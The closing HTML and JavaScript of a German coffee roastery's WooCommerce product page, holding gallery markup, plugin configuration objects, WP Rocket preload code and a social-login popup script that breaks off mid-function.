		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--zoom" aria-label="Vergrößern/Verkleinern"></button>
                <button class="pswp__button pswp__button--fs" aria-label="Vollbildmodus wechseln"></button>
                <button class="pswp__button pswp__button--share nm-font nm-font-plus" aria-label="Teilen">
				<button class="pswp__button pswp__button--close nm-font nm-font-close2" aria-label="Schließen (Esc)"></button>
				<div class="pswp__preloader nm-loader"></div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left nm-font nm-font-angle-thin-left" aria-label="Zurück (linke Pfeiltaste)"></button>
			<button class="pswp__button pswp__button--arrow--right nm-font nm-font-angle-thin-right" aria-label="Weiter (rechte Pfeiltaste)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="cr-frontend-js-js-extra">
/* <![CDATA[ */
var cr_ajax_object = {"ajax_url":"https://tegernseer-kaffeeroesterei.de/wp-admin/admin-ajax.php"};
var cr_ajax_object = {"ajax_url":"https://tegernseer-kaffeeroesterei.de/wp-admin/admin-ajax.php","ivole_recaptcha":"0","disable_lightbox":"0","cr_upload_initial":"Bis zu 5 Bilder oder Videos hochladen","cr_upload_error_file_type":"Fehler: akzeptierte Dateitypen sind PNG, JPG, JPEG, GIF, MP4, MPEG, OGG, WEBM, MOV, AVI","cr_upload_error_too_many":"Fehler: Du hast versucht, zu viele Dateien hochzuladen. Die maximale Anzahl an Dateien, die hochgeladen werden k\u00f6nnen, betr\u00e4gt 5.","cr_upload_error_file_size":"Die Datei kann nicht hochgeladen werden, da ihre Gr\u00f6\u00dfe das Limit von 25 MB \u00fcberschreitet","cr_images_upload_limit":"5","cr_images_upload_max_size":"26214400","rating_filter":"ivrating","reviews_tab":"#tab-reviews"};
//# sourceURL=cr-frontend-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-content/plugins/customer-reviews-woocommerce/js/frontend.js" id="cr-frontend-js-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-content/plugins/customer-reviews-woocommerce/js/colcade.js" id="cr-colcade-js" data-rocket-defer defer></script>
<script type="text/javascript" id="fue-front-script-js-extra">
/* <![CDATA[ */
var FUE_Front = {"is_logged_in":"","ajaxurl":"https://tegernseer-kaffeeroesterei.de/wp-admin/admin-ajax.php"};
//# sourceURL=fue-front-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-content/plugins/woocommerce-follow-up-emails/templates/js/fue-front.js" id="fue-front-script-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-content/plugins/woocommerce-smart-coupons/assets/js/sc-countdown.min.js" id="wc-sc-countdown-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-sc-product-page-gift-form-js-extra">
/* <![CDATA[ */
var wcScProductPageGiftForm = {"ajaxUrl":"https://tegernseer-kaffeeroesterei.de/wp-admin/admin-ajax.php","ajaxNonce":"d6f70e0c72","datepickerOptions":{"dateFormat":"d. MM yy","minDate":0,"inline":true,"changeMonth":true,"changeYear":true,"timeInput":true,"currentText":"Jetzt","closeText":"Erledigt","monthNames":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"monthNamesShort":["Jan.","Feb.","M\u00e4rz","Apr.","Mai","Juni","Juli","Aug.","Sep.","Okt.","Nov.","Dez."],"dayNames":["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],"dayNamesShort":["So.","Mo.","Di.","Mi.","Do.","Fr.","Sa."],"dayNamesMin":["S","M","D","M","D","F","S"],"amNames":["a.m.","a.m."],"pmNames":["p.m.","p.m."],"timeFormat":"H:mm","timeSuffix":"","timeOnlyTitle":"Zeit w\u00e4hlen","timeText":"Zeit","hourText":"Stunde","minuteText":"Minute","secondText":"Zweite","millisecText":"Millisekunde","microsecText":"Mikrosekunde","timezoneText":"Zeitzone","isRTL":false},"i18n":{"send":"Send","of":"of","enterRecipientEmail":"Enter recipient e-mail address","writeMessage":"Write a message","pickDeliveryDateTime":"Pick a delivery date & time","giftToPerson":"GIFT to person","sessionSaveFailed":"Session save failed","unknownError":"Unknown error"}};
//# sourceURL=wc-sc-product-page-gift-form-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-content/plugins/woocommerce-smart-coupons/assets/js/product-page-gift-form.min.js" id="wc-sc-product-page-gift-form-js" data-rocket-defer defer></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/kasse/??(.*)|/warenkorb/?|/mein-konto/??(.*)|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://tegernseer-kaffeeroesterei.de","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https://tegernseer-kaffeeroesterei.de","ajax_url":"https://tegernseer-kaffeeroesterei.de/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"de","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js" id="mailchimp-woocommerce-js" data-rocket-defer defer></script>
<script type="text/javascript" defer="defer" src="https://tegernseer-kaffeeroesterei.de/wp-content/themes/savoy/assets/js/plugins/modernizr.min.js" id="modernizr-js"></script>
<script type="text/javascript" defer="defer" src="https://tegernseer-kaffeeroesterei.de/wp-content/themes/savoy/assets/js/plugins/slick.min.js" id="slick-slider-js"></script>
<script type="text/javascript" defer="defer" src="https://tegernseer-kaffeeroesterei.de/wp-content/themes/savoy/assets/js/plugins/jquery.magnific-popup.min.js" id="magnific-popup-js"></script>
<script type="text/javascript" id="nm-core-js-extra">
/* <![CDATA[ */
var nm_wp_vars = {"themeUri":"https://tegernseer-kaffeeroesterei.de/wp-content/themes/savoy","ajaxUrl":"/wp-admin/admin-ajax.php","woocommerceAjaxUrl":"/?wc-ajax=%%endpoint%%","searchUrl":"https://tegernseer-kaffeeroesterei.de/?s=%%nmsearchkey%%","pageLoadTransition":"0","headerPlaceholderSetHeight":"1","cartPanelQtyArrows":"1","cartPanelQtyThrottleTimeout":"0","cartPanelShowOnAtc":"1","cartPanelHideOnAtcScroll":"1","shopFiltersAjax":"1","shopFiltersPopupAutoClose":"1","shopAjaxUpdateTitle":"1","shopImageLazyLoad":"0","shopAttsSwapImage":"0","shopAttsSwapImageRevert":"1","shopAttsSwapImageOnTouch":"1","shopScrollOffset":"70","shopScrollOffsetTablet":"70","shopScrollOffsetMobile":"70","shopSearch":"1","shopSearchHeader":"1","shopSearchUrl":"https://tegernseer-kaffeeroesterei.de/?post_type=product&s=%%nmsearchkey%%","shopSearchMinChar":"3","shopSearchAutoClose":"1","searchSuggestions":"0","searchSuggestionsInstant":"0","searchSuggestionsMax":"6","shopAjaxAddToCart":"0","shopRedirectScroll":"1","shopCustomSelect":"1","quickviewLinks":{"thumb":"","title":"","link":"1"},"quickViewGalleryInfinite":"0","galleryZoom":"1","galleryThumbnailsSlider":"0","shopYouTubeRelated":"1","productPinDetailsOffset":"30","productAccordionCloseOpen":"1","checkoutTacLightbox":"1","rowVideoOnTouch":"0","wpGalleryPopup":"0","touchHover":"1","pushStateMobile":"1","infloadBuffer":"0","infloadBufferBlog":"0","infloadPreserveScrollPos":"1","infloadSnapbackCache":"0","infloadSnapbackCacheLinks":""};
//# sourceURL=nm-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-content/themes/savoy/assets/js/nm-core.min.js" id="nm-core-js" data-rocket-defer defer></script>
<script type="text/javascript" defer="defer" src="https://tegernseer-kaffeeroesterei.de/wp-content/themes/savoy/assets/js/nm-blog.min.js" id="nm-blog-js"></script>
<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-content/themes/savoy/assets/js/nm-shop-search.min.js" id="nm-shop-search-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-content/themes/savoy/assets/js/plugins/easyzoom.min.js" id="easyzoom-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-content/themes/savoy/assets/js/plugins/selectod.custom.min.js" id="selectod-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-content/themes/savoy/assets/js/nm-shop.min.js" id="nm-shop-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-content/themes/savoy/assets/js/nm-shop-single-product.min.js" id="nm-shop-single-product-js" data-rocket-defer defer></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"0","force_reset":"0"};
//# sourceURL=cart-widget-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="german-market-wcvat-js-js-extra">
/* <![CDATA[ */
var wcvat_script_vars = {"ajaxurl":"https://tegernseer-kaffeeroesterei.de/wp-admin/admin-ajax.php","error_badge":"\u003Cspan class=\"error-badge\"\u003EDie MwSt-Nummer ist nicht g\u00fcltig!\u003C/span\u003E","correct_badge":"\u003Cspan class=\"correct-badge\"\u003E\u00a0\u003C/span\u003E","spinner":"\u003Cspan class=\"spinner-badge\"\u003EValidierung ...\u003C/span\u003E","base_country":"DE","base_country_hide":"1","show_for_basecountry_hide_eu_countries":"","non_eu_country_hide":"1","trigger_update_checkout":"1","tax_based_on":"shipping","display_vat_field":"always_optional","required_title_text":"erforderlich","eu_countries":["AT","BE","BG","CY","CZ","DE","DK","EE","ES","FI","FR","GR","HR","HU","IE","IT","LT","LU","LV","MT","NL","PL","PT","RO","SE","SI","SK"]};
//# sourceURL=german-market-wcvat-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-content/plugins/woocommerce-german-market/add-ons/woocommerce-eu-vatin-check/assets/js/frontend.min.js" id="german-market-wcvat-js-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://tegernseer-kaffeeroesterei.de/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://tegernseer-kaffeeroesterei.de/wp-json/wp-statistics/v2","ajaxUrl":"https://tegernseer-kaffeeroesterei.de/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"product","source_id":697,"search_query":"","signature":"18027ba91f0ba949f0e6994ba37b3c2e","endpoint":"hit"},"option":{"dntEnabled":"1","bypassAdBlockers":"","consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":""},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://tegernseer-kaffeeroesterei.de/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=60d2f07e60","onlineParams":{"wp_statistics_hit":1,"source_type":"product","source_id":697,"search_query":"","signature":"18027ba91f0ba949f0e6994ba37b3c2e","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-content/plugins/wp-statistics/assets/js/tracker.js" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" id="cbr-pro-front-js-js-extra">
/* <![CDATA[ */
var cbr_ajax_object = {"cbr_ajax_url":"https://tegernseer-kaffeeroesterei.de/wp-admin/admin-ajax.php"};
//# sourceURL=cbr-pro-front-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-content/plugins/woo-product-country-base-restrictions/assets/js/front.js" id="cbr-pro-front-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wp-schema-pro-fontend-script-js-extra">
/* <![CDATA[ */
var AIOSRS_Frontend = {"ajaxurl":"https://tegernseer-kaffeeroesterei.de/wp-admin/admin-ajax.php","post_id":"697","user_rating_nonce":"885969f335","success_msg":"Danke!"};
//# sourceURL=wp-schema-pro-fontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-content/plugins/wp-schema-pro/admin/assets/min-js/frontend.min.js" id="wp-schema-pro-fontend-script-js" data-rocket-defer defer></script>
<script type="text/javascript">(function (undefined) {let scriptOptions={"_localizedStrings":{"redirect_overlay_title":"Hold On","redirect_overlay_text":"You are being redirected to another page,<br>it may take a few seconds.","webview_notification_text":"The selected provider doesn't support embedded browsers!"},"_targetWindow":"prefer-popup","_redirectOverlay":"overlay-with-spinner-and-message","_unsupportedWebviewBehavior":""};
/**
 * Used when Cross-Origin-Opener-Policy blocked the access to the opener. We can't have a reference of the opened windows, so we should attempt to refresh only the windows that has opened popups.
 */
window._nslHasOpenedPopup = false;
window._nslWebViewNoticeElement = null;

window.NSLPopup = function (url, title, w, h) {

    /**
     * Cross-Origin-Opener-Policy blocked the access to the opener
     */
    if (typeof BroadcastChannel === "function") {
        const _nslLoginBroadCastChannel = new BroadcastChannel('nsl_login_broadcast_channel');
        _nslLoginBroadCastChannel.onmessage = (event) => {
            if (window?._nslHasOpenedPopup && event.data?.action === 'redirect') {
                window._nslHasOpenedPopup = false;

                const url = event.data?.href;
                _nslLoginBroadCastChannel.close();
                if (typeof window.nslRedirect === 'function') {
                    window.nslRedirect(url);
                } else {
                    window.opener.location = url;
                }
            }
        };
    }

    const userAgent = navigator.userAgent,
        mobile = function () {
            return /\b(iPhone|iP[ao]d)/.test(userAgent) ||
                /\b(iP[ao]d)/.test(userAgent) ||
                /Android/i.test(userAgent) ||
                /Mobile/i.test(userAgent);
        },
        screenX = window.screenX !== undefined ? window.screenX : window.screenLeft,
        screenY = window.screenY !== undefined ? window.screenY : window.screenTop,
        outerWidth = window.outerWidth !== undefined ? window.outerWidth : document.documentElement.clientWidth,
        outerHeight = window.outerHeight !== undefined ? window.outerHeight : document.documentElement.clientHeight - 22,
        targetWidth = mobile() ? null : w,
        targetHeight = mobile() ? null : h,
        left = parseInt(screenX + (outerWidth - targetWidth) / 2, 10),
        right = parseInt(screenY + (outerHeight - targetHeight) / 2.5, 10),
        features = [];
    if (targetWidth !== null) {
        features.push('width=' + targetWidth);
    }
    if (targetHeight !== null) {
        features.push('height=' + targetHeight);
    }
    features.push('left=' + left);
    features.push('top=' + right);
    features.push('scrollbars=1');

    const newWindow = window.open(url, title, features.join(','));

    if (window.focus) {
        newWindow.focus();
    }

    window._nslHasOpenedPopup = true;

    return newWindow;
};

let isWebView = null;

function checkWebView() {
    if (isWebView === null) {
        function _detectOS(ua) {
            if (/Android/.test(ua)) {
                return "Android";
            } else if (/iPhone|iPad|iPod/.test(ua)) {
                return "iOS";
            } else if (/Windows/.test(ua)) {
                return "Windows";
            } else if (/Mac OS X/.test(ua)) {
                return "Mac";
            } else if (/CrOS/.test(ua)) {
                return "Chrome OS";
            } else if (/Firefox/.test(ua)) {
                return "Firefox OS";
            }
            return "";
        }

        function _detectBrowser(ua) {
            let android = /Android/.test(ua);

            if (/Opera Mini/.test(ua) || / OPR/.test(ua) || / OPT/.test(ua)) {
                return "Opera";
            } else if (/CriOS/.test(ua)) {
                return "Chrome for iOS";
            } else if (/Edge/.test(ua)) {
                return "Edge";
            } else if (android && /Silk\//.test(ua)) {
                return "Silk";
            } else if (/Chrome/.test(ua)) {
                return "Chrome";
            } else if (/Firefox/.test(ua)) {
                return "Firefox";
            } else if (android) {
                return "AOSP";
            } else if (/MSIE|Trident/.test(ua)) {
                return "IE";
            } else if (/Safari\//.test(ua)) {
                return "Safari";
            } else if (/AppleWebKit/.test(ua)) {
                return "WebKit";
            }
            return "";
        }

        function _detectBrowserVersion(ua, browser) {
            if (browser === "Opera") {
                return /Opera Mini/.test(ua) ? _getVersion(ua, "Opera Mini/") :
                    / OPR/.test(ua) ? _getVersion(ua, " OPR/") :
                        _getVersion(ua, " OPT/");
            } else if (browser === "Chrome for iOS") {
                return _getVersion(ua, "CriOS/");
            } else if (browser === "Edge") {
                return _getVersion(ua, "Edge/");
            } else if (browser === "Chrome") {
                return _getVersion(ua, "Chrome/");
            } else if (browser === "Firefox") {
                return _getVersion(ua, "Firefox/");
            } else if (browser === "Silk") {
                return _getVersion(ua, "Silk/");
            } else if (browser === "AOSP") {
                return _getVersion(ua, "Version/");
            } else if (browser === "IE") {
                return /IEMobile/.test(ua) ? _getVersion(ua, "IEMobile/") :
                    /MSIE/.test(ua) ? _getVersion(ua, "MSIE ")
                        :
                        _getVersion(ua, "rv:");
            } else if (browser === "Safari") {
                return _getVersion(ua, "Version/");
            } else if (browser === "WebKit") {
                return _getVersion(ua, "WebKit/");
            }
            return "0.0.0";
        }

        function _getVersion(ua, token) {
            try {
                return _normalizeSemverString(ua.split(token)[1].trim().split(/[^\w\.]/)[0]);
            } catch (o_O) {
            }
            return "0.0.0";
        }

        function _normalizeSemverString(version) {
            const ary = version.split(/[\._]/);
            return (parseInt(ary[0], 10) || 0) + "." +
                (parseInt(ary[1], 10) || 0) + "." +
                (parseInt(ary[2], 10) || 0);
        }

        function _isWebView(ua, os, browser, version, options) {
            switch (os + browser) {
                case "iOSSafari":
                    return false;
                case "iOSWebKit":
                    return _isWebView_iOS(options);
                case "AndroidAOSP":
                    return false;
                case "AndroidChrome":
                    return parseFloat(version) >= 42 ? /; wv/.test(ua) : /\d{2}\.0\.0/.test(version) ? true : _isWebView_Android(options);
            }
            return false;
        }

        function _isWebView_iOS(options) {
            const document = (window["document"] || {});

            if ("WEB_VIEW" in options) {
                return options["WEB_VIEW"];
            }
            return !("fullscreenEnabled" in document || "webkitFullscreenEnabled" in document || false);
        }

        function _isWebView_Android(options) {
            if ("WEB_VIEW" in options) {
                return options["WEB_VIEW"];
            }
            return !("requestFileSystem" in window || "webkitRequestFileSystem" in window || false);
        }

        const options = {},
            nav = window.navigator || {},
            ua = nav.userAgent || "",
            os = _detectOS(ua),
            browser = _detectBrowser(ua),
            browserVersion = _detectBrowserVersion(ua, browser);

        isWebView = _isWebView(ua, os, browser, browserVersion, options);
    }

    return isWebView;
}

function isAllowedWebViewForUserAgent(provider) {
    const facebookAllowedWebViews = [
        'Instagram',
        'FBAV',
        'FBAN'
    ];
    let whitelist = [];

    if (provider && provider === 'facebook') {
        whitelist = facebookAllowedWebViews;
    }

    const nav = window.navigator || {},
        ua = nav.userAgent || "";

    if (whitelist.length && ua.match(new RegExp(whitelist.join('|')))) {
        return true;
    }

    return false;
}

function disableButtonInWebView(providerButtonElement) {
    if (providerButtonElement) {
        providerButtonElement.classList.add('nsl-disabled-provider');
        providerButtonElement.setAttribute('href', '#');

        providerButtonElement.addEventListener('pointerdown', (e) => {
            if (!window._nslWebViewNoticeElement) {
                window._nslWebViewNoticeElement = document.createElement('div');
                window._nslWebViewNoticeElement.id = "nsl-notices-fallback";
                window._nslWebViewNoticeElement.addEventListener('pointerdown', function (e) {
                    this.parentNode.removeChild(this);
                    window._nslWebViewNoticeElement = null;
                });
                const webviewNoticeHTML = '<div class="error"><p>' + scriptOptions._localizedStrings.webview_notification_text + '</p></div>';

                window._nslWebViewNoticeElement.insertAdjacentHTML("afterbegin", webviewNoticeHTML);
                document.body.appendChild(window._nslWebViewNoticeElement);
            }
        });
    }

}

window._nslDOMReady(function () {

    window.nslRedirect = function (url) {
        if (scriptOptions._redirectOverlay) {
            const overlay = document.createElement('div');
            overlay.id = "nsl-redirect-overlay";
            let overlayHTML = '';
            const overlayContainer = "<div id='nsl-redirect-overlay-container'>",
                overlayContainerClose = "</div>",
                overlaySpinner = "<div id='nsl-redirect-overlay-spinner'></div>",
                overlayTitle = "<p id='nsl-redirect-overlay-title'>" + scriptOptions._localizedStrings.redirect_overlay_title + "</p>",
                overlayText = "<p id='nsl-redirect-overlay-text'>" + scriptOptions._localizedStrings.redirect_overlay_text + "</p>";

            switch (scriptOptions._redirectOverlay) {
                case "overlay-only":
                    break;
                case "overlay-with-spinner":
                    overlayHTML = overlayContainer + overlaySpinner + overlayContainerClose;
                    break;
                default:
                    overlayHTML = overlayContainer + overlaySpinner + overlayTitle + overlayText + overlayContainerClose;
                    break;
            }

            overlay.insertAdjacentHTML("afterbegin", overlayHTML);
            document.body.appendChild(overlay);
        }

        window.location = url;
    };

    let targetWindow = scriptOptions._targetWindow || 'prefer-popup',
        lastPopup = false;


    document.addEventListener('click', function (e) {
        if (e.target) {
            const buttonLinkElement = e.target.closest('a[data-plugin="nsl"][data-action="connect"]') || e.target.closest('a[data-plugin="nsl"][data-action="link"]');
            if (buttonLinkElement) {
                if (lastPopup && !lastPopup.closed) {
                    e.preventDefault();
                    lastPopup.focus();
                } else {

                    let href = buttonLinkElement.href,
                        success = false;
                    if (href.indexOf('?') !== -1) {
                        href += '&';
                    } else {
                        href += '?';
                    }

                    const redirectTo = buttonLinkElement.dataset.redirect;
                    if (redirectTo === 'current') {
                        href += 'redirect=' + encodeURIComponent(window.location.href) + '&';
                    } else if (redirectTo && redirectTo !== '') {
                        href += 'redirect=' + encodeURIComponent(redirectTo) + '&';
                    }

                    if (targetWindow !== 'prefer-same-window' && checkWebView()) {
                        targetWindow = 'prefer-same-window';
                    }

                    if (targetWindow === 'prefer-popup') {
                        lastPopup = NSLPopup(href + 'display=popup', 'nsl-social-connect', buttonLinkElement.dataset.popupwidth, buttonLinkElement.dataset.popupheight);
                        if (lastPopup) {
                            success = true;
                            e.preventDefault();
                        }
                    } else if (targetWindow === 'prefer-new-tab') {
                        const newTab = window.open(href + 'display=popup', '_blank');
                        if (newTab) {
                            if (window.focus) {
                                newTab.focus();
                            }
                            success = true;
                            window._nslHasOpenedPopup = true;
                            e.preventDefault();
                        }
                    }

                    if (!success) {
                        window.location = href;
                        e.preventDefault();
                    }
                }
            }
        }
    });

    let buttonCountChanged = false;

